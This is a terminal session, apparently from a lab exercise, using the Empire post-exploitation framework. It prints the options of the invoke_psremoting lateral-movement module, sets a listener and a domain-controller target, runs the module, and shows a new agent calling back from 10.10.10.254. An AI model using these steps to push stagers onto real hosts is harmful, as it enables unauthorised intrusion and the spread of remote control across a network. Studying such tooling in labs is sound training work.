 (Empire: powershell/lateral_movement/invoke_psremoting) > options
Name: Invoke-PSRemoting
Module: powershell/lateral_movement/invoke_psremoting
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: False
OutputExtension: None
Authors:
@harmj0y
Description:
Executes a stager on remote hosts using PSRemoting.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True Listener to use.
CredID False CredID from the store to use.
ComputerName True Host[s] to execute the stager on, comma
separated.
Proxy False default Proxy to use for request (default, none,
or other).
UserName False [domain\]username to use to execute
command.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Password False Password to use to execute command.
Agent True KE8PRHDW Agent to run module on.
(Empire: powershell/lateral_movement/invoke_psremoting) > set Listener http1
(Empire: powershell/lateral_movement/invoke_psremoting) > set ComputerName lab-dc01.els.local
(Empire: powershell/lateral_movement/invoke_psremoting) > run
(Empire: powershell/lateral_movement/invoke_psremoting) > [+] Initial agent 4WGALMDC from 10.10.10.254 now active